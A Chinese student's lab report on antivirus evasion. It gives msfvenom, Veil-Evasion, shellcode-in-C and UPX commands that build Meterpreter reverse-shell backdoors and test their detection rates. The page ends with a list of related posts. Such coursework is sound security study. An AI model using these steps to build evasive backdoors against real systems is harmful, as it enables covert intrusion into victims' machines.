20155330 《网络攻防》 Exp3 免杀原理与实践

20155330 《网络攻防》 Exp3 免杀原理与实践

基础问题回答

杀软是如何检测出恶意代码的?

- 基于特征码。先对流行代码特征的提取,然后进行程序的比对,如果也检测到相应的特征码的程序即为检测出恶意代码。

- 基于行为。杀软通过检测程序是否有更改注册表行为、是否有设置自启动、是否有修改权限等等行为进行判断。

免杀是做什么?

恶意代码避免杀毒软件查杀,从而实现入侵。

免杀的基本方法有哪些?

- 对恶意代码进行加壳

- 利用shellcode进行编码

实践过程记录

使用msf生成后门程序的检测





将实验二中生成的后门程序上传到virscan中进行扫描,扫描信息及结果如下:

根据扫描结果,有48%的杀软检测出了病毒。

使用msf编码器生成meterpreter可执行文件



- 使用命令

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘\x00’ LHOST=192.168.204.128 LPORT=5330 -f exe > 5330exp3.exe生成一次编码过的可执行文件



- 再次对生成的程序进行扫描,扫描信息及结果如下:

- 相较于直接生成后门程序,进行过编码后的程序依然有48%的杀软检测出病毒。



- 将文件进行十次编码

- 扫描文件,还是被那么多的杀软查杀到,那么多次编码好像也没有太大的作用。



Veil-Evasion免杀平台

- 在终端中使用

veil-evasion命令打开该软件。



- 输入

use python/meterpreter/rev_tcp //设置payload

set LHOST 192.168.204.138 //设置反弹连接win-IP

set port 443 //设置反弹端口443,默认为4444



generate //生成

5330 //程序名

1



- 从路径

/var/lib/veil-evasion/output/compiled找到相应程序,放到网站上扫描,结果如下:



C语言调用Shellcode

- 在kali主机下打开终端,执行指令

msfvenom -p windows/meterpreter/reverse_tcp LHOST=Kali-IP LPORT=443 -f c,生成一个C语言数组。

- 创建一个C文件(可用

touch命令生成):MSSC_5330.c(免杀shellcode),将上面生成的数组copy到该文件下,并加入一个主函数。

- 使用

i686-w64-mingw32-g++ MSSC_5330.c -o MSSC_5330.exe命令将该C语言代码转换为一个可在64位windows系统下操作的可执行文件MSSC_5330.exe。



- 放到网站上扫描一下,发现可以检测到病毒的杀软更少了。

- 通过



nc命令将可执行文件传到win7主机上,很快就被查杀了QAQ。

加壳

- 通过命令

upx #需要加壳的文件名 -o #加壳后的文件名,生成程序。

- 放到网站上扫描一下,emmmmm...没什么变化……



- 再传到win7主机上,扫描一下。

- 好像可以了?看看扫描日志。

- 过了一会,又被查杀了TUT。

离实战还缺些什么技术或步骤?

应该是对编写免杀代码还不太了解,以目前的能力还只能依靠软件来生成代码,如果是纯手工的代码可能免杀的几率会更大一些。

实践总结与体会

通过不同的方式对恶意代码生成病毒程序有了一定的了解,可以简单制作出一些免杀后门。从而也了解到了目前我们所信赖的杀软其实还是存在着一些漏洞,假设将shellcode进行重新组合再加壳的话,免杀率应该还会再上升,从而通过杀软的扫描,入侵靶机。20155330 《网络攻防》 Exp3 免杀原理与实践的更多相关文章

- 2018-2019-2 20165205 网络攻防Exp3免杀原理与实践

2018-2019-2 20165205 网络攻防Exp3免杀原理与实践 一.实践内容 1.1正确使用msf编码器,msfvenom生成如jar之类的其他文件,veil-evasion,加壳工具,使用 ...

- 2018-2019-2 20165312《网络攻防技术》Exp3 免杀原理与实践

2018-2019-2 20165312<网络攻防技术>Exp3 免杀原理与实践 课上知识点总结 1.恶意软件检测机制 基于特征码的检测(需要定期更新病毒库) 启发式恶意软件检测(实时监控 ...

- 20145236《网络攻防》 Exp3 免杀原理与实践

20145236<网络攻防> Exp3 免杀原理与实践 一.基础问题回答 1.杀软是如何检测出恶意代码的? 恶意代码有其特有的特征码,杀软将特征码加入检测库中,当检测到一段代码中具有这样的 ...

- 20155226《网络攻防》 Exp3 免杀原理与实践

20155226<网络攻防> Exp3 免杀原理与实践 实验过程 1. msfvenom直接生成meterpreter可执行文件 直接将上周做实验时用msf生成的后门文件放在virscan ...

- 20155308 《网络攻防》 Exp3 免杀原理与实践

20155308 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测 ...

- 20155318 《网络攻防》Exp3 免杀原理与实践

20155318 <网络攻防>Exp3 免杀原理与实践 基础问题 杀软是如何检测出恶意代码的? 基于特征来检测:恶意代码中一般会有一段有较明显特征的代码也就是特征码,如果杀毒软件检测到有程 ...

- 20155321 《网络攻防》 Exp3 免杀原理与实践

20155321 <网络攻防> Exp3 免杀原理与实践 基础问题回答 杀软是如何检测出恶意代码的? 根据实验指导书,杀软有两个方法可以检测出恶意代码.第一种是基于特征码,即先对流行代码特 ...

- 2015306 白皎 《网络攻防》Exp3 免杀原理与实践

2015306 白皎 <网络攻防>Exp3 免杀原理与实践 一.实践基础 免杀,故名思义,指的是一种能使病毒木马免于被杀毒软件查杀的技术. 免杀的方法有很多,比如加壳改壳.加垃圾指令.以及 ...

- 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践

### 2018-2019-2 网络对抗技术 20165320 Exp3 免杀原理与实践 一.实验内容 1.1 正确使用msf编码器(0.5分),msfvenom生成如jar之类的其他文件(0.5分) ...

随机推荐

- Android Studio动态调试smali代码

工具: Android Studio版本: 3.0.1 smalidea插件: https://github.com/JesusFreke/smali/wiki/smalidea. 反编译工具:本节先 ...

- Ajax 小实例

1.urls.py url(r'^jiafa', views.jiafa), 2.views.py def jiafa(request): if request.method == "GET ...

- 学习git踩坑之路

第一次使用git: 1.使用CentOS Linux release 7.3.1611 (Core),内核版本3.10.0-514.el7.x86_64 2.安装git: root权限运行:yum ...

- Python 3前言

Python具有简单.易学.免费.开源.可移植.可扩展.可嵌入.面向对象等优点,它的面向对象甚至比java和C#.net更彻底. 作为一种通用语言,Python几乎可以用在任何领域和场合,角色几乎是无 ...

- AWS CSAA -- 04 AWS Object Storage and CDN - S3 Glacier and CloudFront(三)

021 Storage Gateway 022 Snowball 023 Snowball - Lab 024 S3 Transfer Acceleration

- 对EJB2.1几种接口的认识

因为教学上的需要,重新梳理了下EJB几种接口的职能,讲的是EJB3,虽然按照课件也能做出一个运行良好的EJB程序来,但是要想比较好的理解EJB3的工作原理,只知道这些注解还是不够的,特别是涉及到的接口 ...

- ubuntu安装python-ldap模块

模块 一直很头疼好多依赖的模块 今天安装一个python-ldap 和ldap交互的模块 首先安装的时候会提示我们 compilation terminated. error: command 'x ...

- It’s Time To Think Linq

动机 如果你有以下迷惑,你应该看看这篇文章 你想办法找到所有与GameObject.FindGameObjectsWithTag的变换(),而不是游戏本身的对象 你需要操作,排序和更改列表和数组的类型 ...

- python 3.6 的 venv 模块

今天,在在使用 pycharm 的使用,进行创建 python的时候,发现使用默认的创建的选项使用的python 3环境 .而我系统默认的python环境是 python 2.7 环境:这就引起了我的 ...

- man -k : nothing appropriate.

➜ workplace man -k zip zip: nothing appropriate. 出现这种情况,是索引库没有建立. man 和 whatis 共用一个索引库的. 我们使用 man w ...